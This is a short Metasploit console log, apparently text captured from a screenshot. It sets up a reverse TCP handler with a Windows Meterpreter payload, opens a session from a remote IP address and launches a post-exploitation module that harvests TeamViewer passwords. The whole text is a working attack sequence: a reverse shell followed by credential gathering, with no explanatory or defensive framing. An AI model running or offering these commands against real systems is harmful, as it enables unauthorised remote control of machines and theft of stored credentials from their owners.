 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 47.114.103.63
[*] Meterpreter session 1 opened (172.16.0.25:3333 -> 47.114.103.63:55478) at 2022-07-19 20:46:19 +0800
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run post/windows/gather/credentials/teamviewer_passwords
[*] Started reverse TCP handler on 0.0.0.0:3333